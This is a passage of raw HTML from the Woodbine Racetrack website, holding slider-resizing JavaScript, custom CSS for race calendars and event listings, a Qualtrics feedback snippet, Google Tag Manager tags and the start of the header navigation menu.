						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
/*
.em.em-calendar .em-cal-nav .month-nav {
   display: none !important;
}
*/

rs-module rs-layer, rs-module .rs-layer[data-type="text"], 
rs-module rs-layer, rs-module .rs-layer[data-type="button"]  {
	font-family: 'Euclid' !important;
}

@media (max-width: 991px) {
    .header-container {
        width: 100%;
        position: fixed;
        z-index: 20;
        top: 0;
    }
}


.wb-tabs .vc_tta-panels {
	background-color: white !important;
	padding: 20px;

}

.ubermenu .upcoming-races .race-list {
 flex-wrap: wrap;
}


.ubermenu .upcoming-races .race-list .card{
     flex: 40%;
    margin-left: 0;
}

.wb-tabs.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a {
    border-color: #E12726;
    background-color: #E12726;
    color: white;
   	font-weight: 500;
} 

.wb-tabs.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover {
    color: black !important;
} 

.wb-tabs.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background-color: white;
    color: black;
	  border: 2px solid #E12726;
}


.sa-slider-button {
	padding: 10px 15px;
    background-color: #DB231A;
    color: white;
    text-transform: uppercase;
    font-weight: 500;
	transition: transform 0.3s;
margin-bottom: 5px !important;
    display: inline-block;
}

.sa-slider-button:hover {
    color: white;
	 background-color: #b11a13;
}

.race-mtp .mtp-number {
    padding: 6px !important;
}

@media (min-width: 1600px) and (max-width: 1602px) {
	#tickerBox {
    max-width: calc(100vw - 800px) !important;
	}
}

@media (max-width: 767px) {
	.owl-carousel .owl-item {
    padding: 10px;
}
}

.fullcalendar tbody td ul li.calendar-event-list-item.Stakes {
    background-color: black;
    color: white;
}


.fullcalendar tbody td ul li.calendar-event-list-item.Stakes a:before {
    content: "";
    float: right;
    width: calc(100% - 70px);
    height: 1em;
}

.fullcalendar tbody td ul li.Stakes.Races:after {
    top: 7px !important;
}

.fullcalendar tbody td ul li.calendar-event-list-item.Stakes a {
    z-index: 10;
    position: relative;
    color: white !important;
}


.fullcalendar tbody td ul li.Special {
    background: #E12726 url('https://woodbine.com/wp-content/uploads/icon-live-racing-white.png') no-repeat;
    background-position: right 8px top 8px;
    background-size: 27px 22px;
}
.fullcalendar tbody td ul li.Special a {
        color: white !important;
}

@media (max-width: 1023px) {
	.fullcalendar tbody td ul li.Stakes.Races:after {
    right: 0!important;
    left: 0!important;
    top: 0 !important;
}
}

@media only screen and (max-width: 1023px) { 
.fullcalendar tbody td ul li.Special {
    background-position: left 8px top 8px;
}
	}


@media (max-width: 991px) {
.mobile-only {
    display: block !important;
}
.single-event .mobile-ml-0 {
	margin-left: 0 !important;
}

.hide-on-mobile {
display: none !important;
}
}
	
.single-event  .event-detail-event-list .css-events-list {
	overflow: hidden;
}

@media only screen and (max-width: 1280px) {
.single-event  .eventsList-item .card-footer .left-side {
    padding-top: 0px !important;
}
}

@media (min-width: 768px) and (max-width: 992px) {
.single-event .eventsList-item .card-footer .right-side {
    flex-wrap: nowrap !important;
}
}
.single-event  .event-detail-event-list .css-events-list .eventsList .post-title {
    padding-right: 120px;
		margin-bottom: 15px;
    font-size: 17px !important;
}
.single-event  .event-detail-event-list .css-events-list .eventsList .bottom-part {
    font-size: 16px;
}

@media (max-width: 565px) {
	.single-event  .event-detail-event-list .css-events-list .eventsList .post-title {
    font-size: 14px !important;
}
}


.single-event  .event-detail-event-list .css-events-list .slanted-flag.slanted-start {
  	right: -15px;
    width: 140px;
    font-size: 11px !important;
}

.single-event .event-detail-event-list .eventsList .eventsList-item .flag-container {
    top: 2px;
}

.single-event  .event-detail-event-list .css-events-list .slanted-flag.slanted-start .content {
    min-height: 20px !important;
}
.woodbine-button-cta {
    margin-bottom: 10px !important;
}

.modal-title {
    font-size: 18px !important;
}

.dataTables_wrapper .dataTables_filter input {
    border: 1px solid #000 !important;
}
@media(max-width: 991px) {
	.dining-reviews-opentable div[data-test-id=rtx-review-carousel] > :nth-last-child(2) {
    display: block !important;
}
	.dining-reviews-opentable div[data-test-id=rtx-review-carousel] > :last-child {
   display: none !important;
}
}

.weg-widget.pools-carryovers .carryover-list .carryover-card .card-body .pool-amount {
    width: 100%;
}


@media screen and (max-width: 991px){
.ubermenu-responsive {
   width: 100vw;
}
}

@media (min-width: 1601px) and (max-width: 1940px) {
.ubermenu .ubermenu-nav > .ubermenu-item:not(.ubermenu-has-submenu-flyout) > .ubermenu-submenu {
    width: calc(100vw - 268px) !important;
	  
}
}

.fullcalendar tbody td ul li.Exhibition {
    background: #2DCCD3 url(https://woodbine.com/wp-content/uploads/icon-events-white.png) no-repeat;
    background-position: right 8px top 8px;
    background-size: 27px 22px;
}

.fullcalendar tbody td ul li.Exhibition a{
  color: black !important;
}


@media (min-width: 991px) {
	.race-calendar-widget .event-details .event-list .event-list-item {
    min-width: calc(50% - 50px);
    margin-right: 30px;
    margin-bottom: 20px;
}
	
		.race-calendar-widget .event-details .event-list {
   overflow-x: auto;
}
}


.hermes .tp-bullet {
    background-color: #575757 !important;
    border: 2px solid #575757 !important;
	  box-shadow: inset 0 0 0 2px #575757 !important;
}



.tparrows:before {
    text-shadow: 0 0 3px #000000 !important;
}

@media(max-width: 576px) {
	.landing-button-list.big-margin {
		   padding-bottom: 30px !important;
	}
	 
}

.race-calendar-widget .event-details .event-list .event-list-item .event-body .time {
    width: auto !important;
}

.race-calendar-widget .event-details .event-list .event-list-item .event-body .time .content .icon-link .dashicons {
    padding-left: 10px !important;
}

.ubermenu .race-calendar-widget .event-details .event-list .event-list-item .event-body .time .content {
    padding-left: 30px !important;
}

   
.race-calendar-widget .event-details .event-list .event-list-item .event-body .time .content .icon-link .dashicons:before {
    top: -5px !important;
} 


.ubermenu  .race-calendar-widget .event-details .event-list .event-list-item .event-body .time .content .icon-link .dashicons:before {
    top: -3px !important;
} 


@media(max-width: 767px) {
	.landing-list .vc_col-sm-6 {
		   margin-bottom: -40px !important;
	}
	 
}

.ad-center {
	text-align: center;
}
#tickerBox {
	display: flex !important
}

.fullcalendar tbody td ul li.Stake.Race:after {
    content: "";
    width: 30px;
    height: 30px;
    background: transparent url(https://woodbine.com/wp-content/uploads/star.svg) no-repeat;
    background-position: top 5px right 5px;
    background-size: 20px 20px;
    display: block;
    position: absolute;
    top: 15px;
    right: 5px;
}


#menuDropdown-6 {
	display: block !important;
}

#menuDropdown-6 + br {
	display: block !important;
}
#alerts {
	    background-color: #ffc100;
    padding: 5px;
	text-align: center;
}

.yellow {
    background-color: #c75000;
}

.sticky-races .race-ctrl {
    z-index: 999 !important;
}


.featured-nav {
    z-index: 999 !important;
}

#menu-main-nav {
	  z-index: 999 !important;
}

.home .event-mini-cal a.overlay-link {
   position: relative !important;
}

/* _CARRYOVERS.SCSS */
.raceday-links .pools-carryovers ul {
	list-style:none; 
	padding:0;
}
.raceday-links .pools-carryovers .card {
	display:flex; 
	margin-bottom:0;
}
.raceday-links .pools-carryovers .card .pool-name {
	color:#FFF;
	display:flex;
	flex-wrap:wrap;
	align-items:center;
	max-width:300px;
	padding:15px;
	width:60%;
}

.raceday-links .pools-carryovers .card .pool-name span {
	font-weight:600;
	letter-spacing:1px;
	text-transform:uppercase;
}
		
.raceday-links .pools-carryovers .pool-amount {
	display:flex;
	flex-grow:1;
	align-items:center;
	justify-content:flex-end;
	padding:15px 20px;
	font-size:24px;
}

.weg-widget.pools-carryovers .card .pool-name {
	color:#000;
	width:auto;
}

.weg-widget.pools-carryovers .carryover-list .carryover-card .card-body .pool-amount {
	width:auto;
}

/*_HOME.SCSS*/
#homepageSliders .owl-stage-outer .owl-item, #homepageSliders .owl-stage .owl-item {
	border-right:1px solid transparent !important;
}

/*_DINING.SCSS*/
.specials-container .owl-stage .owl-item > div .specials-card .description, .options-container .owl-stage .owl-item > div .specials-card .description {
	font-size:16px !important;
	color:#000 !important;
}

/*_VIDEOS.SCSS*/
.video-container {
	max-width:100% !important;
}
.vjs-playlist .vjs-playlist-title-container {
	border:2px solid #fff;
	border-right:0;
	font-weight:600 !important;
	max-height:unset;
	height:auto;
	padding-bottom:.5rem;
	white-space:normal !important;
	width:97% !important;
	transform:skew(-27deg);
	right:-15px !important;
	bottom:5%;
}
.vjs-playlist .vjs-playlist-title-container:before {
	display:none;
}
.full-player-template .playlist-cards li.vjs-playlist-item cite {
	padding:4px 10px 0 0 !important;
	white-space:normal !important;
	height:auto;
	line-height:1.2;
} 
.vjs-playlist .vjs-playlist-name {
	text-overflow:unset !important;
	overflow:visible !important;
	transform:skew(27deg);
	margin-right:10px;
	margin-left:10px;
}
@media only screen and (max-width: 1279px) {
	.vjs-playlist .vjs-playlist-name {
		text-overflow:ellipsis !important;
		overflow:hidden !important;
	}
}

/*_RACE-DAY.SCSS*/
.single-event .event-detail-event-list .eventsList .eventsList-item h3 {
	font-size:1.1em !important;
}

/*_EVENTS.SCSS*/
.sidebar .eventsList .eventsList-item .event-date {
	padding-right:12px !important;
	margin-bottom:5px !important;
	top:auto !important;
}
.sidebar .event-detail-event-list .eventsList .eventsList-item h3 {
	padding-bottom:15px !important;
}
.sidebar .event-detail-event-list .eventsList .eventsList-item .bottom-part {
	left:0 !important;
	text-align:right;
}
.sidebar .event-detail-event-list .eventsList .eventsList-item .card-footer {
	display:block !important;
	padding-top:0 !important;
	padding-right:0 !important;
	padding-bottom:10px !important;
}
.sidebar .event-detail-event-list .eventsList .eventsList-item .flag-container {
	right:-15px !important;
}
.sidebar .event-detail-event-list .eventsList .postcard:last-child .eventsList-item {
	margin-bottom:0 !important;
}
.sidebar .event-detail-event-list .eventsList .postcard .card.eventsList-item {
	margin-bottom:15px !important;
	overflow:visible !important;
}
.sidebar .eventsList .eventsList-item .card-footer .right-side {
	flex-direction:row;
	flex-wrap:nowrap;
	padding-left:0 !important;
}
.sidebar .eventsList .eventsList-item .card-footer .bottom-part {
	display:block !important;
		text-align:right;
	}
	.options-container .owl-stage .owl-item > div {
		background-position:left center !important;
	background-size:50% !important;
}

@media only screen and (max-width:1280px) {
	.sidebar .eventsList .eventsList-item .card-footer .left-side {
		padding-top:30px;
	}
}

@media only screen and (max-width:767px) {
	div.options-container .owl-stage .owl-item > div	{
	    background-size: 100% !important;
    background-position: top !important;
		padding-top:220px !important;
	}
}

@media (min-width: 768px) and (max-width:992px) {
	.sidebar .eventsList .eventsList-item .card-footer .right-side {
		flex-wrap:wrap;
	}
}

/*_SKEWED.SCSS*/

.slanted-flag.slanted-start .content {
	min-height:24px !important;
}

/*HANDICAPPING*/
.handicapping-main .vc_tta-tab>a {
    padding: 5px 20px !important;
}

.handicapping-main .vc_tta-panel-body {
    margin-right: -15px;
    margin-left: -15px;
}

.handicapping-main .card {
    float: left;
    margin: 0 15px 35px 15px;
    max-height: 220px;
    width: 47%;
    overflow: hidden;
}

.handicapping-main .thumbnail-image {
    height: 220px;
    width: 40%;
}

.handicapping-main .thumbnail-image .vc_column-inner,
.handicapping-main .thumbnail-image .wpb_wrapper {
    height: inherit;
    padding: 0;
}

.handicapping-main .thumbnail-image .wpb_single_image {
    height: inherit;
    margin-bottom: 0;
}

.handicapping-main .thumbnail-image .wpb_single_image img {
    width: 220px;
}

.handicapping-main .thumbnail-description {
    width: 60%;
}

.handicapping-main .thumbnail-description .wpb_content_element {
    max-height: 136px;
    overflow: hidden;
}

.handicapping-main .thumbnail-description h4,
.handicapping-sub-intro h4 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 0.25em;
}

.handicapping-main .thumbnail-description h5 {
    display: block;
    font-size: 14px;
    font-weight: 400;
    margin-top: 15px;
    margin-bottom: 10px;
}

.handicapping-main .thumbnail-description h5 a {
    color: #333;
}

.handicapping-main .thumbnail-description .vc_column-inner {
    padding: 50px 35px;
}

.handicapping-main-links {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.handicapping-main-links h4 {
    margin-bottom: 25px;
}

.handicapping-main-links .twitter-area .twitter-feed {
    background-color: #dbdbdb;
    height: 801px;
    margin-top: 35px;
    padding: 1.5%;
    overflow-y: scroll;
}

.handicapping-main-links .twitter-area h4 {
    margin-bottom: -10px !important;
    text-align: center;
}

.handicapping-main-links .tweet-wrapper {
    background-color: #fff;
    float: left;
    height: 210px;
    margin: 1.3%;
    padding: 2%;
    width: 247px;
}

.handicapping-main-links .tweets .tweet-wrapper:last-child {
    border-bottom: 0;
}

.handicapping-main-links .tweet-header .profile {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
}

.handicapping-main-links .tweet-header .profile+a {
    display: block;
}

.handicapping-sub-intro {
    display: flex;
    align-items: center;
    margin-bottom: 75px;
}

.handicapping-sub h4 {
    font-weight: 600;
}
@media only screen and (max-width: 1199px) {
.handicapping-main .card {
        width: 455px;
    }

    .handicapping-main .thumbnail-description .wpb_content_element {
        max-height: 138px;
    }

    .handicapping-main .thumbnail-description h4 {
        font-size: 20px;
        margin-top: 0;
        margin-bottom: 0.2em;
    }

    .handicapping-main .thumbnail-description h5 {
        font-size: 13px;
    }

    .handicapping-main .thumbnail-description .vc_column-inner {
        font-size: 13px;
        padding: 20px;
    }

    .handicapping-main-links .tweet-wrapper {
        height: auto;
        width: 97.5%;
    }
}
@media only screen and (max-width: 992px) {
.handicapping-main .card {
        margin-right: 15px !important;
        margin-left: 15px !important;
        max-height: 170px;
        width: 330px;
    }

    .handicapping-main .thumbnail-image {
        height: 170px;
        width: 35%;
    }

    .handicapping-main .thumbnail-description {
        width: 65%;
    }

    .handicapping-main .thumbnail-description .vc_column-inner {
        padding: 20px !important;
    }

    .handicapping-main-links .twitter-area .twitter-feed {
        padding: 1.75%;
    }

    .handicapping-main-links .tweet-wrapper {
        margin: 1.85%;
        width: 97%;
    }
}
@media only screen and (max-width: 768px) {
.handicapping-main .wpb_row {
        display: flex;
    }

    .handicapping-main .vc_tta-panel-body {
        padding: 35px 15px !important;
    }

    .handicapping-main .card {
        margin-right: 0 !important;
        margin-left: 0 !important;
        width: 100%;
    }

    .handicapping-main .thumbnail-image {
        width: 25%;
    }

    .handicapping-main .thumbnail-description {
        width: 75%;
    }

    .handicapping-main-links {
        display: block;
    }

    .handicapping-main-links .twitter-area .twitter-feed {
        height: 445px;
        padding: 1%;
    }

    .handicapping-main-links .tweet-wrapper {
        margin: 1%;
        width: 98%;
    }

    .handicapping-sub-intro {
        display: block;
        margin-bottom: 20px;
    }
}
@media only screen and (max-width: 640px) {
.handicapping-main .card {
        height: 165px;
    }

    .handicapping-main .thumbnail-image {
        height: 165px;
        width: 35%;
    }

    .handicapping-main .thumbnail-description {
        width: 65%;
    }

    .handicapping-main .thumbnail-description .vc_column-inner {
        padding: 15px !important;
    }

    .handicapping-main .thumbnail-description .wpb_content_element {
        max-height: 102px;
    }
}
@media only screen and (max-width: 479px) {
.handicapping-main .card {
        height: 130px;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
    }

    .handicapping-main .thumbnail-image {
        height: 130px;
        width: 36%;
    }

    .handicapping-main .thumbnail-description {
        width: 64%;
    }

    .handicapping-main .thumbnail-description .wpb_content_element {
        margin-bottom: 10px;
    }

    .handicapping-main .thumbnail-description h4 {
        font-size: 16px;
        margin-top: 0;
        margin-bottom: 0.15em;
    }

    .handicapping-main .thumbnail-description h5 {
        font-size: 11px;
    }
}

.fullcalendar tbody td ul li.Stakes.Races:after {
    content: "";
    width: 30px;
    height: 30px;
    background: transparent url(https://woodbine.com/wp-content/uploads/star.svg) no-repeat;
    background-position: top 5px right 5px;
    background-size: 20px 20px;
    display: block;
    position: absolute;
    top: 15px;
    right: 5px;
}

/* Temporary fix for missing list styles */
.filelist .card-list {
	padding:0;
	list-style:none;
	border:none;
}

.filelist .card-list li a {
	width:inherit;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
}

.card-list a {
	display:flex !important;
	align-items:center !important;
	justify-content:space-between !important;
	padding:10px 15px !important;
}

.card-list a::after {
	content:none !important;
}

.card-list a i {
	color:#e12726;
}

@media (max-width: 640px) {
	#mainContent {
    margin-top: 140px !important;
	}
}

/* Dining Tab fix */
.toggleable-menu-tab.minimized .vc_tta-panels-container 
{max-height:230px !important ;overflow-y:scroll;}
.toggleable-menu-tab.minimized:before {pointer-events:none}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="post-template-default single single-post postid-20543 single-format-standard group-blog wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
    <a class="skip-main" href="#mainContent">Skip to main content</a>

    <!--BEGIN QUALTRICS WEBSITE FEEDBACK SNIPPET-->
    <script type='text/javascript'>
        (function() {
            var g = function(e, h, f, g) {
                this.get = function(a) {
                    for (var a = a + "=", c = document.cookie.split(";"), b = 0, e = c.length; b < e; b++) {
                        for (var d = c[b];
                            " " == d.charAt(0);) d = d.substring(1, d.length);
                        if (0 == d.indexOf(a)) return d.substring(a.length, d.length)
                    }
                    return null
                };
                this.set = function(a, c) {
                    var b = "",
                        b = new Date;
                    b.setTime(b.getTime() + 6048E5);
                    b = "; expires=" + b.toGMTString();
                    document.cookie = a + "=" + c + b + "; path=/; "
                };
                this.check = function() {
                    var a = this.get(f);
                    if (a) a = a.split(":");
                    else if (100 != e) "v" == h && (e = Math.random() >= e / 100 ? 0 : 100), a = [h, e, 0], this.set(f, a.join(":"));
                    else return !0;
                    var c = a[1];
                    if (100 == c) return !0;
                    switch (a[0]) {
                        case "v":
                            return !1;
                        case "r":
                            return c = a[2] % Math.floor(100 / c), a[2]++, this.set(f, a.join(":")), !c
                    }
                    return !0
                };
                this.go = function() {
                    if (this.check()) {
                        var a = document.createElement("script");
                        a.type = "text/javascript";
                        a.src = g;
                        document.body && document.body.appendChild(a)
                    }
                };
                this.start = function() {
                    var t = this;
                    "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", function() {
                        t.go()
                    }, !1) : window.attachEvent && window.attachEvent("onload", function() {
                        t.go()
                    }) : t.go()
                };
            };
            try {
                (new g(100, "r", "QSI_S_ZN_a4pqYdtF3Eoe6b4", "https://zna4pqydtf3eoe6b4-woodbineent.siteintercept.qualtrics.com/SIE/?Q_ZID=ZN_a4pqYdtF3Eoe6b4")).start()
            } catch (i) {}
        })();
    </script>
    <div id='ZN_a4pqYdtF3Eoe6b4'><!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>
    <!--END WEBSITE FEEDBACK SNIPPET-->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL3M45"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Google Tag Manager (noscript) Portal Page -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PCLRGBHJ"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) Portal Page -->

    <!--- Header Alert Text --->
        <!--- End Header Alert Text --->
    <div class="site-wrapper ">
                <header class="header-container" role="navigation">
            <div class="header-content">
                <div class="logo">
                    <a href="/" aria-label="Go to Woodbine Homepage"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Woodbine Race Track" data-lazy-src="https://woodbine.com/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" /><noscript><img src="https://woodbine.com/wp-content/themes/woodbine/images/woodbine-logo-ftr.svg" alt="Woodbine Race Track" /></noscript></a>
                </div>
                <div class="navigation">
                    <div class="topBar">
                        <!-- <div class="keyInfo upcoming-race skewed" data-role="upcomming" style="display:none"> </div> -->
                        <div id="tickerBox" style="display:none">
                            <div class="ticker__list">
                                <div class="ticker__item"><a href="/plan-your-visit/">Free Admission and Free Parking at Woodbine Racetrack - <span class="cta-line"> Plan your Visit <i class="fa fa-angle-right" aria-hidden="true"></i></span></a></li>
                                </div>
                                <div class="ticker__item"><a href="/upcoming-races">THOROUGHBRED RACES AT WOODBINE RACETRACK – <span class="cta-line">
                                            4 DAYS A WEEK – THU, FRI, SAT, SUN                                            <i class="fa fa-angle-right" aria-hidden="true"></i></span></a></li>
                                </div>
                            </div>
                            <div class="ticker__list" aria-hidden="true">
                                <div class="ticker__item"><a href="/plan-your-visit/">Free Admission and Free Parking at Woodbine Racetrack - <span class="cta-line"> Plan your Visit <i class="fa fa-angle-right" aria-hidden="true"></i></span></a></li>
                                </div>
                                <div class="ticker__item"><a href="/upcoming-races">THOROUGHBRED RACES AT WOODBINE RACETRACK – <span class="cta-line">
                                            4 DAYS A WEEK – THU, FRI, SAT, SUN                                            <i class="fa fa-angle-right" aria-hidden="true"></i></span></a></li>
                                </div>
                            </div>
                        </div>

                        <div class="siteSwitcher"><div class="dropdown site-dropdown">
    <button class="btn btn-default" type="button" id="siteSwitcherNew" data-toggle="dropdown" aria-label="woodbine sites dropdown switcher" aria-haspopup="true" aria-expanded="true">
        <div class="site-dropdown-label">
            <div class="svg" style="display:none"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none">
                    <path
                        d="M0.638721 0.00380363C0.444692 0.0690177 0.277347 0.195938 0.162243 0.36518C0.0471394 0.534421 -0.0093949 0.736681 0.00127485 0.941066V14.0627C0.00127485 14.3113 0.100039 14.5497 0.275839 14.7255C0.451639 14.9013 0.690076 15 0.938695 15H14.0626C14.3112 15 14.5496 14.9013 14.7254 14.7255C14.9012 14.5497 15 14.3113 15 14.0627V0.941066C15 0.692488 14.9012 0.454092 14.7254 0.278321C14.5496 0.102551 14.3112 0.00380363 14.0626 0.00380363L0.938695 0.00380363C0.882564 -0.00126788 0.82609 -0.00126788 0.76996 0.00380363C0.732497 0.00155217 0.694932 0.00155217 0.657469 0.00380363L0.638721 0.00380363ZM2.81354 1.87833C3.33849 1.87833 3.75096 2.29072 3.75096 2.81559C3.75096 3.34046 3.33849 3.75285 2.81354 3.75285C2.28858 3.75285 1.87612 3.34046 1.87612 2.81559C1.87612 2.29072 2.28858 1.87833 2.81354 1.87833ZM6.56322 1.87833H12.1877C12.7127 1.87833 13.1252 2.29072 13.1252 2.81559C13.1252 3.34046 12.7127 3.75285 12.1877 3.75285H6.56322C6.03826 3.75285 5.6258 3.34046 5.6258 2.81559C5.6258 2.29072 6.03826 1.87833 6.56322 1.87833ZM1.87612 5.62738H13.1252V13.1255H1.87612V5.62738Z"
                        fill="#E12726" />
                </svg>
            </div>
            <span class="text"> Our Websites &nbsp; </span>
            <span class="dashicons dashicons-arrow-down-alt2"></span>
        </div>


    </button>
    <ul class="dropdown-menu site-list" aria-labelledby="siteSwitcherNew" role="list">
                    <li role="listitem"> <a href="/mohawk">Woodbine Mohawk Park <i aria-hidden="true"> → </i></a> </li>
                    <li role="listitem"> <a href="/champions">Champions Off-Track <i aria-hidden="true"> → </i></a> </li>
                    <li role="listitem"> <a href="/corporate">Woodbine Corporate <i aria-hidden="true"> → </i></a> </li>
                    <li role="listitem"> <a href="/kingsplate">King's plate <i aria-hidden="true"> → </i></a> </li>
        
    </ul>
</div></div>
                        <div class="right-btns">
                            <ul>
                                <li class="hide-on-mobile">
                                    <a class="media-inquiries" href="/news/#team" id="tbMedia">Media Enquiries</a>
                                </li>
                                <li>
                                    <a class="free-program " href="free-programs/" id="tbFreeProgram" title="Download our Free Program">Free Program</a>
                                </li>
                                <li>
                                    <a class="new-betters" href="/new-to-betting/" id="tbNewBetting" title="New to Horse racing betting?">New to Betting?</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="main-nav">
                        <div class="main-nav-content">
                            
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-grey-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2" role="button" aria-controls="ubermenu-main-2" aria-label="Toggle Menu"><i class="fas fa-bars" aria-hidden="true"></i>Menu</button><nav id="ubermenu-main-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-991 ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover ubermenu-skin-grey-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bar-inner-center ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2" class="ubermenu-nav" ><li id="menu-item-28635" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28635 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/horse-racing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Horse Racing</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28635 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28639" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28639 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/watch-races/"><span class="ubermenu-target-title ubermenu-target-text">Watch Races</span></a></li><li id="menu-item-35992" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-35992 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/ignite-world-racing/"><span class="ubermenu-target-title ubermenu-target-text">Ignite World Racing</span></a></li><li id="menu-item-28646" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28646 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/race/"><span class="ubermenu-target-title ubermenu-target-text">Race Day</span></a></li><li id="menu-item-28686" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28686 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/upcoming-races/"><span class="ubermenu-target-title ubermenu-target-text">Race Calendar</span></a></li><li id="menu-item-28650" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28650 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/horsepeople/"><span class="ubermenu-target-title ubermenu-target-text">Horse People</span></a></li><li id="menu-item-34060" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34060 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/horse-welfare-at-woodbine-racetrack/"><span class="ubermenu-target-title ubermenu-target-text">Horse Welfare</span></a></li><li id="menu-item-28647" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28647 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/stakes-schedule/"><span class="ubermenu-target-title ubermenu-target-text">Stakes Races</span></a></li><li id="menu-item-28685" class="hidden-desktop ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28685 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/signature-races"><span class="ubermenu-target-title ubermenu-target-text">Signature Races</span></a></li><li id="menu-item-28649" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28649 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/statistics/"><span class="ubermenu-target-title ubermenu-target-text">Statistics</span></a></li><li id="menu-item-28648" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page 